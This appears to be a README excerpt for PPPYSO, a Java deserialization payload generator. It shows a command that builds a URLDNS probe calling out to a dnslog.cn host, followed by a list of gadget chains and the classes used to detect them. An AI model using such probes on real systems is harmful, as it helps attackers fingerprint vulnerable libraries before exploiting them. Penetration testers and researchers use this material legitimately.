 [(base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g URLDNS -host 7ox24q.dnslog.cn -dp show ]
# [BCEL, JDK7u21, JDK8u20, OS, CommonsCollections3, CommonsCollections4, CommonsBeanutils, C3P0, Bsh, Groovy, ROME, Fastjson, Jackson, SpringAOP, Asp
ectJWeaver]
# bcel | bcel | com.sun.org.apache.bcel.internal.util.ClassLoader
# JDK7u21 | jdk7u21 | com.sun.corba.se.impl.orbutil.ORBClassLoader
# JDK8u20 | jdk8u20 | javax.swing.plaf.metal.MetalFileChooserUI$DirectoryComboBoxModel$1
# os | linux | sun.awt.X11.AwtGraphicsConfigData
# os | win | sun.awt.windows.WButtonPeer
# CommonsCollections3 | cc31 | org.apache.commons.collections.collection.AbstractSerializableCollectionDecorator
# CommonsCollections3 | cc321 | org.apache.commons.collections.DoubleOrderedMap$1$1
# CommonsCollections3 | cc322 | org.apache.commons.collections.functors.FunctorUtils$1
# CommonsCollections4 | cc40 | org.apache.commons.collections4.functors.ChainedTransformer
# CommonsCollections4 | cc41 | org.apache.commons.collections4.FluentIterable
# CommonsBeanutils | cb17 | org.apache.commons.beanutils.MappedPropertyDescriptor$1
# CommonsBeanutils | cb18x | org.apache.commons.beanutils.DynaBeanMapDecorator$MapEntry
# CommonsBeanutils | cb19x | org.apache.commons.beanutils.BeanIntrospectionData
# c3p0 | c3p092x | com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase
# c3p0 | c3p095 | com.mchange.v2.c3p0.test.AlwaysFailDataSource
# AspectJWeaver | ajw | org.aspectj.weaver.tools.cache.SimpleCache
# bsh | bsh20b4 | bsh.CollectionManager$1
# bsh | bsh20b5 | bsh.engine.BshScriptEngine
# bsh | bsh20b6 | bsh.collection.CollectionIterator$1
# Groovy | groovy1702311 | org.codehaus.groovy.reflection.ClassInfo$ClassInfoSet
# Groovy | groovy24x | groovy.lang.Tuple2
# Groovy | groovy244 | org.codehaus.groovy.runtime.dgm$1170
# ROME | rome1000 | com.sun.syndication.feed.impl.ToStringBean
# ROME | rome1111 | com.rometools.rome.feed.impl.ObjectBean
# Fastjson | fastjson | com.alibaba.fastjson.JSONArray
# Fastjson | fastjson2 | com.alibaba.fastjson2.JSONArray
# Jackson | jackson | com.fasterxml.jackson.databind.node.NodeSerialization
# SpringAOP | springaop | org.springframework.aop.target.HotSwappableTargetSource.HotSwappableTargetSource
# Gadget: URLDNS
# No product specified, using default URLDNS gadget
# Output: [Default]